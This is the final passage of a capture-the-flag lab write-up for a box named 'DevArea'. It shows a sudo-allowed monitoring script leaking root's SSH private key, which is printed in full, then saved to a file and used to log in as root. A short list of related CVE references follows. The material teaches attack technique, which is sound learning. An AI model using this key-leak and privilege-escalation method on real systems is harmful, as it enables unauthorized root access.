dev_ryan@devarea:/tmp$ sudo /opt/syswatch/syswatch.sh logs disk.log
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
KgAAAAtzc2gtZWQyNTUxOQAAACAC5IeGvL9E5zPYZe7LhpHMcVRsSsUf9Tbhbt7fJqMKfw
AAAEAgx+KGKmchYnjPrbBgHwaX9SV9+qcdc5p+kHrSVpwMMALkh4a8v0TnM9hl7suGkcxx
VGxKxR/1NuFu3t8mowp/AAAADHJvb3RAZGV2YXJlYQE=
-----END OPENSSH PRIVATE KEY-----
Save the leaked private key to a file and apply proper permissions:
1
2
3
dev_ryan@devarea:/tmp$ sudo /opt/syswatch/syswatch.sh logs disk.log >> /tmp/root_id_rsa
dev_ryan@devarea:/tmp$ less root_id_rsa
dev_ryan@devarea:/tmp$ chmod 600 /tmp/root_id_rsa
Using the extracted private key, establish an SSH session as root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
dev_ryan@devarea:/tmp$ ssh -i /tmp/root_id_rsa root@127.0.0.1
Welcome to Ubuntu 24.04.3 LTS (GNU/Linux 6.8.0-88-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sun Dec 14 03:09:34 PM UTC 2025

  System load:  0.04              Processes:              251
  Usage of /:   45.7% of 9.75GB   Users logged in:        2
  Memory usage: 21%               IPv4 address for ens33: 10.129.244.208
  Swap usage:   0%

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

Expanded Security Maintenance for Applications is not enabled.

52 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

2 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


You have new mail.
Last login: Sun Dec 14 15:09:35 2025 from 127.0.0.1
root@devarea:~#
Successful authentication results in a full root shell . DevArea is fully compromised :)
References
- SSRF vulnerability using the Aegis DataBinding in Apache CXF - CVE-2024-28752
- Security Bulletin: IBM Tivoli Application Dependency Discovery Manager is vulnerable to server-side request forgery due to Apache CXF
- Remote code execution at
/api/v2/hoverfly/middlewareendpoint due to insecure middleware implementation - CVE-2025-54123 - Apache CXF Aegis DataBinding SSRF – CVE-2024-28752 (CertCube Labs)
- flask-unsign
- 0xdf’s Default 404 Pages Cheatsheet
Thanks for reading! DevArea was a fun box to build and an even more fun one to solve. If you have questions about any step, find me on Discord at emsec.pro or by email at emsecpro@gmail.com.